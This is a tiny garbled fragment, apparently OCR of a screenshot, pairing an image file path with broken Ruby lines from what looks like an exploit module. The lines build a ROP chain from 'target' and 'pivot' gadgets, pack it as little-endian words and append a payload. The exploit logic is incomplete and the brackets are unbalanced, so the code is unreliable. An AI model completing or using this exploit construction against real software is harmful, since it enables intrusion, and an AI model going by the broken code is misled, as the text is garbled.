
end
p1 =
[
gadgets[
:target
gadgets[
:pivot
].pack(
"V*"
)
p1 << get_payload
p2 =
[